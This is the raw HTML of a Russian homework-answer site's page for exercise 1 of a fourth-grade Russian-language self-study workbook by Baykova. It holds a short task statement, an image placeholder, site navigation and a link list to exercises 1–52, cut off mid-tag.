<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-127508 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-127508" class="article-post post-127508 post type-post status-publish format-standard  category-russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 4 класс Рубрика archives." href="https://gdz.red/4-klass" class="taxonomy category" ><span property="name">4 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Русский язык 4 класс Рубрика archives." href="https://gdz.red/4-klass/4-russkij-yazyk" class="taxonomy category" ><span property="name">Русский язык 4 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Русский язык 4 класс Тетрадь для самостоятельной работы Байкова Рубрика archives." href="https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova" class="taxonomy category" ><span property="name">Русский язык 4 класс Тетрадь для самостоятельной работы Байкова&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Упражнение 1 &#8212; ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1.</span>&#127891;<meta property="url" content="https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Упражнение 1 &#8212; ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1.</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/4-russkij-yazyk-tetrad-1-bajkova/1.jpg" ><noscript><img decoding="async" src="/img/4-russkij-yazyk-tetrad-1-bajkova/1.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все Упражнение 1 из тетради для самостоятельной работы по русскому языку 4 класс Байкова<br /> 1. Впиши новое словарное слово. Подчеркни в нём буквы, написание которых надо запомнить. Вставь пропущенные буквы.<br /> Найди в тексте слово, родственное словарному слову. Подчеркни его синим карандашом. Выделенное слово разбери по составу.</div></div><div class="razdel"><strong>ЧАСТЬ 1</strong><br /> <strong>Выберите упражнение</strong></div><div class="button_num"> <a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html">1</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-2.html">2</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-3.html">3</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-4.html">4</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-5.html">5</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-6.html">6</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-7.html">7</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-8.html">8</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-9.html">9</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-10.html">10</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-11.html">11</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-12.html">12</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-13.html">13</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-14.html">14</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-15.html">15</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-16.html">16</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-17.html">17</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-18.html">18</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-19.html">19</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-20.html">20</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-21.html">21</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-22.html">22</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-23.html">23</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-24.html">24</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-25.html">25</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-26.html">26</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-27.html">27</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-28.html">28</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-29.html">29</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-30.html">30</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-31.html">31</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-32.html">32</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-33.html">33</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-34.html">34</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-35.html">35</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-36.html">36</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-37.html">37</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-38.html">38</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-39.html">39</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-40.html">40</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-41.html">41</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-42.html">42</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-43.html">43</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-44.html">44</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-45.html">45</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-46.html">46</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-47.html">47</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-48.html">48</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-49.html">49</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-50.html">50</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-51.html">51</a><a href="/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-52.html">52</a><a 